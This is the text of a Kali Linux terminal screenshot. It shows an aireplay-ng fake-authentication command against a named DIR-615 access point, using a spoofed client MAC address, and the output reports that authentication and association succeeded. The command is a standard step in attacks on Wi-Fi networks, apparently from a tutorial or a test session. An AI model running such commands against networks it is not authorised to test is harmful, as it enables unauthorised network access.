 root@kali: ~
root@kali:~# aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:2A:53 -h 00:C0:CA:96:C1:
B6 wlan0mon
20:53:04  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
20:53:04  Sending Authentication Request (Open System) [ACK]
20:53:04  Authentication successful
20:53:04  Sending Association Request [ACK]
20:53:04  Association successful :-) (AID: 1)
root@kali:~#